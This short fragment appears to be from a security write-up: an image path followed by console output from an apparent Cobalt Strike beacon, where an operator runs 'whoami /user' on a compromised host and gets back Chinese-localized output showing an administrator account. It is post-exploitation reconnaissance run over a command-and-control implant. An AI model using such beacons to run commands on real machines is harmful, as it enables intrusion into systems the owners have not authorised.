 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
==================== ============================================
hacker\administrator S-1-5-21-1094512304-651001315-2238218677-500